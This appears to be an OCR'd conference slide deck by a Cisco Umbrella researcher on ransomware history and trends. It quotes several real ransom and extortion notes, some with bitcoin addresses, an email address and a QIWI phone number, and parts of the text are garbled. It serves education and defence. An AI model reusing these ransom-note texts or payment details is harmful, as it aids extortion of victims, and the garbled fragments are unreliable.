# Ransomware

# Trends and Analysis





### Josh Pyorre Senior Security Research Analyst







# OpenDNS

# cisco. Cisco Umbrella

### **Previously:**

NASA

# **MANDIANT**

### Consulting for Non-Profits:

Science











## This is where I work

### Cisco Umbrella

Protect users everywhere in minutes



### I have access to a lot of DNS data

### Datasets must be diverse, global & live.

# 125B Internet requests

# 90M Daily active users

Not only do we analyze a massive amount of data, but perhaps more important is the diversity of our data. Umbrelia gathers 100 billion internet requests from over 100 million enterprise and consumer users across 160 countries every day at the moment a request is made – which gives us a statistically significant data set. Our real-time DNS data is also enriched with diverse public and private data feeds.













### ī\_g¢ogle∕.com

a contraction of the second

A TRACK PRODUCT OF A

gravatar

# blackhat.com

gandrysy.emitrk.com

Copan matticia com

We should be



4

# As of Nov, 2020



# Showing blocks based on malware activity in my environment



# Ransomware

# History and Info





- Discovered 1989  $\bullet$
- Encrypted file names after 90 days
- Victims asked to 'renew the license' by sending \$189 to a P.O. Box in Panama
- Creator, Joseph Popp arrested shortly after and charged with blackmail

|         | AIDS Information Diskets<br>1. Start your computer Version 2.0<br>2. Jasen this diskette into drive A<br>3. At the C> prompt, type A:INSTALL<br>4. Press ENTER |  |
|---------|----------------------------------------------------------------------------------------------------|--|
|         |                                                                                                    |  |
| DEEPSEC |                                                                                                    |  |



# NOTICE OF EXTORTION

Your business, 900 Degrees Neapolitan Pizzeria, has been targeted for extortion. The selection process is random, and was not triggered by any event under your control.

Should you fail to pay the one-time monetary tribute, by the deadline provided below, your business will be severely and irreparably damaged. The following methods are commonly employed in cases of non-compliance:

- Negative Online Reviews
- BBB Complaints ٠
- Harassing Telephone Calls

#### Anonymous Reports of:

- Health Code Violations .
- OSHA Violations
- Criminal Tax Evasion



### Cryptovirology:

Adam Young Columbia University.

Moti Yung Yorktown Heights, NY 10598,





1 | cru3lty@safe-mail.net | 1G5tfypKqHGDs8WsYe1HR5JxiwffRzUUas | https://localbitcoins.com | Your DataBa se is downloaded and backed up on our secured servers. To recover your lost data: Send 0.2 BTC to our BitCo in Address and Contact us by eMail with your MySQL server IP Address and a Proof of Payment. Any eMail with out your MySQL server IP Address and a Proof of Payment together will be ignored. You are welcome.

| 1 | 1  | rc | W  |   | in |   | 96 | t | ( | 0 | 00 | 3 | ec | :) |  |  |  |  |  |  |  |  |  |  |  |  |
|---|----|----|----|---|----|---|----|---|---|---|----|---|----|----|--|--|--|--|--|--|--|--|--|--|--|--|
|   | v: | 50 | 11 | > |    | 1 |    |   |   |   |    |   |    |    |  |  |  |  |  |  |  |  |  |  |  |  |



# mongolu



| Home Nafa                       | k Forming for Amalarer                              |
|---------------------------------|-----------------------------------------------------|
| Navigation                      | Website is lock                                     |
| <ul> <li>Add content</li> </ul> | Website is locked. Please tra<br>to unlock content. |
|                                 | EV                                                  |
|                                 | -[ Paymer<br>Buy Bit<br>Key: KEY ENC/DEC            |



### ked!

ransfer 1.4 BitCoin to address 3M6SQh8Q6d2j1B4JRCe2ESRLHT4vTDbSM9





#### За просмотр детского порно ваш телефон блокирован! Для разблокировки телефона вы обязанны оплатить 1000 руб. Попытки избежать оплаты штрафа будут наказанны. Вплоть до условного срока, по статье 242/7



- 1. Найдите ближайший терминал системы платежей QIWI
- 2. Подойдите к терминалу и выберете пополнение QIWI VISA WALLET
  - Введите номер телефона +79062654326 и нажмите далее
- 4. Появится окно коментарий тут введите ВАШ номер телефона без 7ки
  - 5. Вставьте деньги в купкороприемник и нажмите оплатить
- 6. В течении 24 Часов после поступления платежа ваш телефон будет разблокирован.
  - 7. Так же вы можете оплатить через салоны связи Связной и Евросеть
- ВНИМАНИЕ: Попытки разблокировать телефон самостоятельно приведут к полной полной блокировке вашего телефона, и потери всей
  - информации без дальнейшей возможности разблокирования.

# Ransomware on a SmartTV :O



That awkward moment when your medical equipment is doing a WinXP chkdsk.



